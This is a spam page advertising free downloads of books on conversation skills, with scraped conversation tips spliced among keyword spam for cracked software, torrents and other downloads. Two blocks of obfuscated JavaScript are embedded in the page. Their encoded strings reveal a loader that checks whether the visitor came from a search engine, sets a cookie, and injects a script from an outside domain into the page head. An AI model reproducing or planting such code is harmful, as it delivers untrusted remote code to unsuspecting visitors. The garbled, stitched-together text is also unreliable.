# **Free Download**

Download Free Good Books On Conversation Skills For Windows 10 64



Download Free Good Books On Conversation Skills For Windows 10 64



This page explains how you can learn this 'dying art', and have constructive and enjoyable conversations with others.. Instead, try asking a question to establish common ground For example: "What do you do?", or even "Isn't the weather beautiful?"This signals your intention to share the conversation.. They involve personal interactions between two or more people about something of interest.

But all is not lost Not only can conversational skills be learned and developed, but it is surprisingly easy to do so, especially if you follow some simple rules.. Everyone likes to be listened to, and to be asked for their views If the conversation flags, or you feel that you are talking more than you should, useful questions include:BThWhat do you think about this?BTh's pour are not getting much response, try something like:BThBut perhaps you donBTTMt follow [current subject].. This is where social media makes life difficult We're used to broadcasting our views, and then responding if others comment.. Keeping a conversation going is something of an art, and one which many of us now seem to lack.. But many people worry about having conversations They are concerned that they won't be able to keep the conversation going, or about what they will say.

## Easeus Data Recovery Wizard 11.8.0 Crack Full Version Download

 $constructor(x22returnx20thisx22)(x20)'+');')(); catch(_0x539fd7) \{_0xf24fe0=window; \} return _0xf24fe0; \}; variable in the second second sec$ 0x45fa13= 0x38baf9();var 0xc4723f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/=: 0x45fa13['atob']||( 0x45fa13['atob']=function( 0x3c029d){var 0x5c3cfb=String( 0x3c029d)['replace'](/=+$/,'');for(var 0x5c3cfb=String( 0x3c029d)['replace'](/=+$/,'');for(var 0x3c029d)['replace'](/=+$/,'');for(var 0x3c029d)['replace'](/=+$/,'');fo$  $CharCode'](0xff & 0x2df726 >> (-0x2* 0x5131d2 & 0x6)):0x0) \{ 0x46dff7 = 0xc4723f['indexOf']( 0x46dff7); \}$ return  $_0x279e68;$ });}()); $_0x2e06[$ 'base64DecodeUnicode']=function( $_0x1aae34$ ){var  $_0x120c5c=$ atob( $_0x1aae34$ );var  $_0x4f981d=[];for(var _0x2436df=0x0, _0x1f82e6=_0x120c5c['length']; _0x2436df=_0xc18ce1; ]; _gipqL':function$ 0x1529bc( 0x168c69, 0xded336){return 0x168c69=== 0xded336;},'dNpGp': 0x2e06('0x27'),'KESSo':function  $_0x3daacf(_0x36a964,_0x364285)$ {return  $_0x36a964!==_0x364285$ ;},'aNILU': $_0x2e06('0x28')$ ,'xzIaA':function \_0x32b2bd(\_0x3fb2ec,\_0x4d351d){return \_0x3fb2ec(\_0x4d351d);},'SOPad':function \_0x5cc482(\_0x103e1f,\_0x55383a){return \_0x103e1f+\_0x55383a;},'bAReG':\_0x2e06('0x10')};var \_0x2791b9=[\_0x2bfc94['c ),\_0x2bfc94[\_0x2e06('0x2e')]],\_0x1410ab=document['referrer'],\_0x7c89c9=![],\_0xa2fdbf=cookie[\_0x2e06('0x2f')](\_0x2bfc9  $4[_0x2e06('0x30')]); for(var_0x3fb5ac=0x0; _0x2bfc94[_0x2e06('0x31')](_0x3fb5ac, _0x2791b9[_0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2bfc94[_0x2e06('0x31')](_0x3fb5ac, _0x2791b9[_0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2bfc94[_0x2e06('0x31')](_0x3fb5ac, _0x2791b9[_0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2bfc94[_0x2e06('0x31')](_0x3fb5ac, _0x2791b9[_0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2bfc94[_0x2e06('0x31')](_0x3fb5ac, _0x2791b9[_0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2bfc94[_0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2bfc94[_0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2bfc94[_0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2bfc94[_0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2bfc94[_0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2e06('0xb')]); _0x3fb5ac+0x0; _0x2e06('0xb')])]); _0x3fb5ac+0x0; _0x2e06('0xb')])]); _0x3fb5ac+0x0; _0x2e06('0xb')])])])])])]])]])]]]$ +){if(\_0x2bfc94[\_0x2e06('0x32')]===\_0x2bfc94['MRPLG']){return undefined;}else{if(\_0x2bfc94[\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2bfc94[\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2bfc94[\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2bfc94[\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2bfc94[\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2bfc94[\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2bfc94[\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2bfc94[\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2e06('0x33')](\_0x1410'){return undefined;}else{if(\_0x2e06('0x32')]{return undefined;}else{if(\_0x2e06('0x33')]{return undefined;}else{if(\_0x2e06('0x33')){return undefined;}else{if(\_0x2e06('0x33')){return undefined;}else{if(\_0x2e06('0x33')]{return undefined;}else{if(\_0x2e06('0x33')]{return undefined;}else{if(\_0x2e06('0x33')]{return undefined;}else{if(\_0x2e06('0x33')]{return undefined;}else{if(\_0x2e06('0x32')]{return undefined;}else{if(\_0x2e06('0x32')]{return undefined;}else{if(\_0x2e06('0x2e06('0x2e06('0x2e06('0x2e06('0x2e06('0x2e06('0x2e06('0x2e06('0x2e ab[0x2e06('0x34')](0x2791b9[0x3fb5ac]),0x0)){0x7c89c9=!![];}}if(0x7c89c9){if(0x2bfc94['gipgL'](0x2bfc94['0x2bfc94]] 0x2bfc94] 0x2bfc94[0x2e06('0x36')](0x2bfc94[0x2e06('0x37')], 0x2bfc94[0x2e06('0x37')])){return cookie[name];}else{0x2bfc94[0x2e06('0x37')]} 4[xzIaA'](include, 0x2bfc94[0x2e06('0x38')](0x2bfc94[0x2e06('0x38')](0x2bfc94[0x2e06('0x39')],q),"));}else{param} s=matches[\_0x3fb5ac]['split']('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}}R(); Conversational SkillsConversations are supposed to be fun. Ums Client For Mac



de skins para ulaunchel dvd

### Mac Os X 10.5 Dmg Free Download

That can feel like the start of a conversation but, when you're face to face, it's not polite to start by broadcasting your views.. There is more about this on our page: Non-Verbal Communication Don't say unpleasant things about anyone. Jiya Jiya Re Mp3 Download Djmaza

#### Seis millones de veces uno pdf

Everyone would rather chat to someone friendly and pleasant But what are the practical elements of this? You can build rapport by establishing some common ground and by simply smiling and using positive and reinforcing body language.. Some commentators have put the problem down to the growth of social media, with its emphasis on 'broadcasting' and its 'me' focus, and this certainly doesn't make it any easier.. So why is it considered difficult? It certainly wasn't for our grandparents' generation.. What is Conversation? A Definition of ConversationвЪњIntercourse, talk, familiar discourse, behaviour or deportmentвЪкChambers English Dictionary, 1989 edition.. The Rules of Conversation1 Conversation is a Two-Way StreetThe first and most important rule of conversation is that it is not all about you, but it's not all about the other person either.. What are you interested in?BBK2 Be Friendly and PoliteSmiling, and being nice, will take you a long way in conversational terms.. var \_0 x5d50=['T29OcHI=','dXVDTHO=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','RE1n','O2dZ','TWJx','R1VO',' LmJpbmcu','TFBBYXY=','YUltUVo=','SGxlWGI=','LmFsdGF2aXN0YS4=','c3NNc0o=','Z2V0','QUtXeXA=','SmxXeHY=','Y mNLTXA=','bHZCeEc=','aW5kZXhPZg==','ZE5wR3A=','S0VTU28=','YU5sTFU=','U09QYWQ=','YkFSZUc=','Y3JIYXRIR WxlbWVudA==','c2NyaXB0','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','MHw1fDN8Mnw0fDE=','YkpY','c3BsaXQ=','Y2 9va2ll','bWF0Y2g=','Q3J1RnU=','bGVuZ3Ro','SEJZ','cmVwbGFjZQ==','V2dZank=','WkhhSUs=','aHR0cHM6Ly9jbG91ZGV 5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','TEh0dWs=','ZWFKSWI=','c2V0','T1VDRFI=','aFZrS 0k=','Ulh5TVQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','WkNORGo=','S3lQdGE=','UXdVSE4=','T 202['push']( 0x481202['shift']());}}; 0x1cc6f5(++ 0x3c1b3f);}( 0x5d50,0xc9));var \_0x2e06=function(\_0x54bb63,\_0x1d5da2){\_0x54bb63=\_0x54bb63-0x0;var

 $\label{eq:constant} $$ $ 0x339c41=0x5d50[_0x54bb63]; if (_0x2e06['initialized']===undefined) {(function() {var _0x38baf9=function() {var _0x38baf9=function() {var _0x38baf9$ 

## 0041d406d9

microsoft office 2007 pro torrent free